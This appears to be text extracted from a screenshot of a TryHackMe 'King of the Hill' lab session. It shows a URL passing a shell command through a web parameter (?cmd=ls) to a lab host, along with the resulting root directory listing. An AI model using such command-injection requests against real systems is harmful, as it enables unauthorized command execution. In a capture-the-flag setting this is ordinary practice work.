 TryHackMe | King of the
10.10.70.26:3000/?cmd=ls
10.10.70.26:3000/?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz